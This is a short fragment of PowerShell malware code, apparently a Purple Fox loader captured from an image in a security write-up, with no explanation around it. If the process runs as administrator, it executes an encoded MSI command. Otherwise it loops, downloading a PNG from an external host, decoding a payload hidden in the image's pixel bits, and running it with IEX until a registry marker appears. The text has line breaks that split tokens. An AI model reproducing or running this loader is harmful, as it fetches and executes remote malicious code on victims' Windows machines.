 if ($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator))
{
iex ($PowerEncodedMsiCommand)
}
else
{
if (!(Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64'))
{
if (((Get-WmiObject -Class Win32_OperatingSystem).Caption -like "*7*") -or ((Get-WmiObject -Clas
s Win32_OperatingSystem).Caption -like "*2008*"))
{
do
{
$uyxQcl8XomEdJUJd='sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net
.WebClient).OpenRead(''http://purple.fox.streznik/skripta.php?key=3''));$o=a Byte[] 589824;(0..5
75)|%{foreach($x in(0..1023)){$p=$g.GetPixel($x,$_);$o[$_*1024+$x]=([math]::Floor(($p.B-band15)*
16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..589362]))'
IEX ($uyxQcl8XomEdJUJd)
Start-Sleep 600
}
until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
}
}
else
{
do
{
$jEmqLqVjQgMMCYH9='sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net
.WebClient).OpenRead(''http://purple.fox.streznik/skripta.php?key=4''));$o=a Byte[] 731520;(0..5
07)|%{foreach($x in(0..1439)){$p=$g.GetPixel($x,$_);$o[$_*1440+$x]=([math]::Floor(($p.B-band15)*
16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..730830]))'
& $64($jEmqLqVjQgMMCYH9)
Start-Sleep 600
}
until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
}
Ots安全